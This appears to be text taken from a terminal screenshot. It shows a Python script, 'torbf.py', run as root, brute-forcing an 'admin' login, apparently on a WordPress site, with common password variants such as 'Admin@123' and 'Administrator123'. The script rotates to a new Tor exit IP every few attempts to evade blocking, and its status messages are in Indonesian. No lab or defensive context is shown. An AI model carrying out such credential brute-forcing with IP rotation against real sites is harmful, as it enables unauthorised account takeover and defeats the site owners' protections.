 python3 torbf.py
File Edit View Search Terminal Tabs Help
msfconsole root@officialmarz:~/wp python3 torbf.py
[230] Mencoba: admin:adminwp@122
🔄 Ganti IP TOR...
🌐 IP Baru: 193.233.202.208
[231] Mencoba: admin:adminwp@121
[232] Mencoba: admin:adminwp@121
[233] Mencoba: admin:Administrator
[234] Mencoba: admin:Administrator123
[235] Mencoba: admin:Administrator@123
🔄 Ganti IP TOR...
🌐 IP Baru: 45.84.107.222
[236] Mencoba: admin:Admin@121
[237] Mencoba: admin:Admin@123
[238] Mencoba: admin:Admin@212
[239] Mencoba: admin:Admin1
[240] Mencoba: admin:Admin2
🔄 Ganti IP TOR...
🌐 IP Baru: 193.189.100.206
[241] Mencoba: admin:Admin3
[242] Mencoba: admin:Admin122
[243] Mencoba: admin:Admin@112233
[244] Mencoba: admin:admin@112233
[245] Mencoba: admin:admin@112
Glossy 2025